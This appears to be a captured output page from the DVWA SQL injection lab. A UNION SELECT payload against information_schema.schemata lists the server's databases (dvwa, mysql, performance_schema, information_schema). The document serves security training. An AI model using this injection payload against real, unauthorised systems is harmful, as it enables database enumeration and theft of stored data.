 User ID: Submit
ID: ' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
First name: information_schema
Surname:
ID: ' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
First name: dvwa
Surname:
ID: ' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
First name: mysql
Surname:
ID: ' UNION SELECT SCHEMA_NAME, NULL FROM information_schema.schemata#
First name: performance_schema
Surname: